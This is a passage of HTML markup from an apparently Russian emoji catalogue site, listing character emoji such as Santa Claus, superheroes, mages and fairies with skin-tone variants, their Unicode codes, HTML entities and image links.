href="/rebenok-angel-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cusf03vr.png" alt="Ребенок-ангел (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cusf03vr.png" alt="Ребенок-ангел (светло-коричневый тон)"></div> </a></li><li data-html_val="#128124;#127997;" data-html="&amp;#128124;&amp;#127997;" data-unicode="U+1F47C U+1F3FD" data-name="Ребенок-ангел (оливковый тон)" class=""> <a href="/rebenok-angel-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/10wmschz.png" alt="Ребенок-ангел (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/10wmschz.png" alt="Ребенок-ангел (оливковый тон)"></div> </a></li><li data-html_val="#128124;#127998;" data-html="&amp;#128124;&amp;#127998;" data-unicode="U+1F47C U+1F3FE" data-name="Ребенок-ангел (темно-коричневый тон)" class=""> <a href="/rebenok-angel-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ccj3tusu.png" alt="Ребенок-ангел (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ccj3tusu.png" alt="Ребенок-ангел (темно-коричневый тон)"></div> </a></li><li data-html_val="#128124;#127999;" data-html="&amp;#128124;&amp;#127999;" data-unicode="U+1F47C U+1F3FF" data-name="Ребенок-ангел (черный тон)" class=""> <a href="/rebenok-angel-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/jlb511ya.png" alt="Ребенок-ангел (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/jlb511ya.png" alt="Ребенок-ангел (черный тон)"></div> </a></li><li data-html_val="#127877;" data-html="&amp;#127877;" data-unicode="U+1F385" data-name="Санта-Клаус (Дед Мороз)" class=""> <a href="/santa-klaus/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/12ltaydm.png" alt="Санта-Клаус (Дед Мороз)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/12ltaydm.png" alt="Санта-Клаус (Дед Мороз)"></div> </a></li><li data-html_val="#127877;#127995;" data-html="&amp;#127877;&amp;#127995;" data-unicode="U+1F385 U+1F3FB" data-name="Дед Мороз (светлый тон)" class=""> <a href="/ded-moroz-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zmtg52sa.png" alt="Дед Мороз (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zmtg52sa.png" alt="Дед Мороз (светлый тон)"></div> </a></li><li data-html_val="#127877;#127996;" data-html="&amp;#127877;&amp;#127996;" data-unicode="U+1F385 U+1F3FC" data-name="Дед Мороз (светло-коричневый тон)" class=""> <a href="/ded-moroz-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/q5jq20tv.png" alt="Дед Мороз (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/q5jq20tv.png" alt="Дед Мороз (светло-коричневый тон)"></div> </a></li><li data-html_val="#127877;#127997;" data-html="&amp;#127877;&amp;#127997;" data-unicode="U+1F385 U+1F3FD" data-name="Дед Мороз (оливковый тон)" class=""> <a href="/ded-moroz-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/brcq2csd.png" alt="Дед Мороз (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/brcq2csd.png" alt="Дед Мороз (оливковый тон)"></div> </a></li><li data-html_val="#127877;#127998;" data-html="&amp;#127877;&amp;#127998;" data-unicode="U+1F385 U+1F3FE" data-name="Дед Мороз (темно-коричневый тон)" class=""> <a href="/ded-moroz-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hk11ihd3.png" alt="Дед Мороз (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hk11ihd3.png" alt="Дед Мороз (темно-коричневый тон)"></div> </a></li><li data-html_val="#127877;#127999;" data-html="&amp;#127877;&amp;#127999;" data-unicode="U+1F385 U+1F3FF" data-name="Дед Мороз (черный тон)" class=""> <a href="/ded-moroz-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zhhuo4v1.png" alt="Дед Мороз (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zhhuo4v1.png" alt="Дед Мороз (черный тон)"></div> </a></li><li data-html_val="#129334;" data-html="&amp;#129334;" data-unicode="U+1F936" data-name="Миссис клаус" class=""> <a href="/missis-klaus/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0ihmgoax.png" alt="Миссис клаус"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0ihmgoax.png" alt="Миссис клаус"></div> </a></li><li data-html_val="#129464;" data-html="&amp;#129464;" data-unicode="U+1F9B8" data-name="Супергерой" class=""> <a href="/supergeroj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2lxc3xjh.png" alt="Супергерой"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2lxc3xjh.png" alt="Супергерой"></div> </a></li><li data-html_val="#129464;#8205;#9794;#65039;" data-html="&amp;#129464;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9B8 U+200D U+2642 U+FE0F" data-name="Мужчина-супергерой" class=""> <a href="/muzhchina-supergeroj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vzjyisie.png" alt="Мужчина-супергерой"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vzjyisie.png" alt="Мужчина-супергерой"></div> </a></li><li data-html_val="#129464;#8205;#9792;#65039;" data-html="&amp;#129464;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9B8 U+200D U+2640 U+FE0F" data-name="Женщина-супергерой" class=""> <a href="/zhenshhina-supergeroj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tnyhqmvi.png" alt="Женщина-супергерой"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tnyhqmvi.png" alt="Женщина-супергерой"></div> </a></li><li data-html_val="#129465;" data-html="&amp;#129465;" data-unicode="U+1F9B9" data-name="Суперзлодей" class=""> <a href="/superzlodej/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/11hyux0g.png" alt="Суперзлодей"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/11hyux0g.png" alt="Суперзлодей"></div> </a></li><li data-html_val="#129465;#8205;#9794;#65039;" data-html="&amp;#129465;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9B9 U+200D U+2642 U+FE0F" data-name="Мужчина-суперзлодей" class=""> <a href="/muzhchina-superzlodej/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gczlo1ga.png" alt="Мужчина-суперзлодей"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gczlo1ga.png" alt="Мужчина-суперзлодей"></div> </a></li><li data-html_val="#129465;#8205;#9792;#65039;" data-html="&amp;#129465;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9B9 U+200D U+2640 U+FE0F" data-name="Женщина-суперзлодей" class=""> <a href="/zhenshhina-superzlodej/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yftvtbau.png" alt="Женщина-суперзлодей"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yftvtbau.png" alt="Женщина-суперзлодей"></div> </a></li><li data-html_val="#129497;" data-html="&amp;#129497;" data-unicode="U+1F9D9" data-name="Маг" class=""> <a href="/mag/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pxj5fiwm.png" alt="Маг"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pxj5fiwm.png" alt="Маг"></div> </a></li><li data-html_val="#129497;#127995;" data-html="&amp;#129497;&amp;#127995;" data-unicode="U+1F9D9 U+1F3FB" data-name="Маг: светлый тон кожи" class=""> <a href="/mag-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/v5hr3e0w.png" alt="Маг: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/v5hr3e0w.png" alt="Маг: светлый тон кожи"></div> </a></li><li data-html_val="#129497;#127996;" data-html="&amp;#129497;&amp;#127996;" data-unicode="U+1F9D9 U+1F3FC" data-name="Маг: средне-светлый тон кожи" class=""> <a href="/mag-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mskvhjj3.png" alt="Маг: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mskvhjj3.png" alt="Маг: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129497;#127997;" data-html="&amp;#129497;&amp;#127997;" data-unicode="U+1F9D9 U+1F3FD" data-name="Маг: средний тон кожи" class=""> <a href="/mag-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3aj1o0fb.png" alt="Маг: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3aj1o0fb.png" alt="Маг: средний тон кожи"></div> </a></li><li data-html_val="#129497;#127998;" data-html="&amp;#129497;&amp;#127998;" data-unicode="U+1F9D9 U+1F3FE" data-name="Маг: средне-темный тон кожи" class=""> <a href="/mag-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oe3ucx5k.png" alt="Маг: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oe3ucx5k.png" alt="Маг: средне-темный тон кожи"></div> </a></li><li data-html_val="#129497;#127999;" data-html="&amp;#129497;&amp;#127999;" data-unicode="U+1F9D9 U+1F3FF" data-name="Маг: темный тон кожи" class=""> <a href="/mag-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0gyx0ajj.png" alt="Маг: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0gyx0ajj.png" alt="Маг: темный тон кожи"></div> </a></li><li data-html_val="#129497;#8205;#9794;#65039;" data-html="&amp;#129497;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D9 U+200D U+2642 U+FE0F" data-name="Мужчина-маг" class=""> <a href="/muzhchina-mag/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/q4tcbitk.png" alt="Мужчина-маг"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/q4tcbitk.png" alt="Мужчина-маг"></div> </a></li><li data-html_val="#129497;#127995;#8205;#9794;#65039;" data-html="&amp;#129497;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина-маг: светлый тон кожи" class=""> <a href="/muzhchina-mag-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bj05u3wq.png" alt="Мужчина-маг: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bj05u3wq.png" alt="Мужчина-маг: светлый тон кожи"></div> </a></li><li data-html_val="#129497;#127996;#8205;#9794;#65039;" data-html="&amp;#129497;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина-маг: средне-светлый тон кожи" class=""> <a href="/muzhchina-mag-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mr5tt3al.png" alt="Мужчина-маг: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mr5tt3al.png" alt="Мужчина-маг: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129497;#127997;#8205;#9794;#65039;" data-html="&amp;#129497;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина-маг: средний тон кожи" class=""> <a href="/muzhchina-mag-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bamuqnvo.png" alt="Мужчина-маг: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bamuqnvo.png" alt="Мужчина-маг: средний тон кожи"></div> </a></li><li data-html_val="#129497;#127998;#8205;#9794;#65039;" data-html="&amp;#129497;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина-маг: средне-темный тон кожи" class=""> <a href="/muzhchina-mag-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/sejr22uo.png" alt="Мужчина-маг: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/sejr22uo.png" alt="Мужчина-маг: средне-темный тон кожи"></div> </a></li><li data-html_val="#129497;#127999;#8205;#9794;#65039;" data-html="&amp;#129497;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина-маг: темный тон кожи" class=""> <a href="/muzhchina-mag-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/n31knxn2.png" alt="Мужчина-маг: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/n31knxn2.png" alt="Мужчина-маг: темный тон кожи"></div> </a></li><li data-html_val="#129497;#8205;#9792;#65039;" data-html="&amp;#129497;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D9 U+200D U+2640 U+FE0F" data-name="Женщина-маг" class=""> <a href="/zhenshhina-mag/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ezvou4b0.png" alt="Женщина-маг"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ezvou4b0.png" alt="Женщина-маг"></div> </a></li><li data-html_val="#129497;#127995;#8205;#9792;#65039;" data-html="&amp;#129497;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина-маг: светлый тон кожи" class=""> <a href="/zhenshhina-mag-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ecbnljh0.png" alt="Женщина-маг: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ecbnljh0.png" alt="Женщина-маг: светлый тон кожи"></div> </a></li><li data-html_val="#129497;#127996;#8205;#9792;#65039;" data-html="&amp;#129497;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина-маг: средне-светлый тон кожи" class=""> <a href="/zhenshhina-mag-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4uy0txcb.png" alt="Женщина-маг: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4uy0txcb.png" alt="Женщина-маг: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129497;#127997;#8205;#9792;#65039;" data-html="&amp;#129497;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина-маг: средний тон кожи" class=""> <a href="/zhenshhina-mag-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wkl03d2e.png" alt="Женщина-маг: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wkl03d2e.png" alt="Женщина-маг: средний тон кожи"></div> </a></li><li data-html_val="#129497;#127998;#8205;#9792;#65039;" data-html="&amp;#129497;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина-маг: средне-темный тон кожи" class=""> <a href="/zhenshhina-mag-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5zcfaull.png" alt="Женщина-маг: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5zcfaull.png" alt="Женщина-маг: средне-темный тон кожи"></div> </a></li><li data-html_val="#129497;#127999;#8205;#9792;#65039;" data-html="&amp;#129497;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D9 U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина-маг: темный тон кожи" class=""> <a href="/zhenshhina-mag-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qpksrzit.png" alt="Женщина-маг: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qpksrzit.png" alt="Женщина-маг: темный тон кожи"></div> </a></li><li data-html_val="#129498;" data-html="&amp;#129498;" data-unicode="U+1F9DA" data-name="Фея" class=""> <a href="/feya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/po3iaxlz.png" alt="Фея"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/po3iaxlz.png" alt="Фея"></div> </a>&amp;</li><li data-html_val="#129498;#127995;" data-html="&amp;#129498;&amp;#127995;" data-unicode="U+1F9DA U+1F3FB" data-name="Фея: светлый тон кожи" class=""> <a href="/feya-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ht3scqqf.png" alt="Фея: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ht3scqqf.png" alt="Фея: светлый тон кожи"></div> </a></li><li data-html_val="#129498;#127996;" data-html="&amp;#129498;&amp;#127996;" data-unicode="U+1F9DA U+1F3FC" data-name="Фея: средне-светлый тон кожи" class=""> <a href="/feya-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/x5jkcaqe.png" alt="Фея: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/x5jkcaqe.png" alt="Фея: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129498;#127997;" data-html="&amp;#129498;&amp;#127997;" data-unicode="U+1F9DA U+1F3FD" data-name="Фея: средний тон кожи" class=""> <a href="/feya-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1ahl2eum.png" alt="Фея: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1ahl2eum.png" alt="Фея: средний тон кожи"></div> </a></li><li data-html_val="#129498;#127998;" data-html="&amp;#129498;&amp;#127998;" data-unicode="U+1F9DA U+1F3FE" data-name="Фея: средне-темный оттенок кожи" class=""> <a href="/feya-sredne-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dwqmc15c.png" alt="Фея: средне-темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dwqmc15c.png" alt="Фея: средне-темный оттенок кожи"></div> </a></li><li data-html_val="#129498;#127999;" data-html="&amp;#129498;&amp;#127999;" data-unicode="U+1F9DA U+1F3FF" data-name="Фея: темный тон кожи" class=""> <a href="/feya-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bleulrt0.png" alt="Фея: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bleulrt0.png" alt="Фея: темный тон кожи"></div> </a></li><li data-html_val="#129498;#8205;#9794;#65039;" data-html="&amp;#129498;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DA U+200D U+2642 U+FE0F" data-name="Мужчина фея" class=""> <a href="/muzhchina-feya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/uxkuyfdt.png" alt="Мужчина фея"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/uxkuyfdt.png" alt="Мужчина фея"></div> </a></li><li data-html_val="#129498;#127995;#8205;#9794;#65039;" data-html="&amp;#129498;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DA U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина фея: светлый тон кожи" class=""> <a href="/muzhchina-feya-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pvelweeg.png" alt="Мужчина фея: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pvelweeg.png" alt="Мужчина фея: светлый тон кожи"></div> </a></li><li 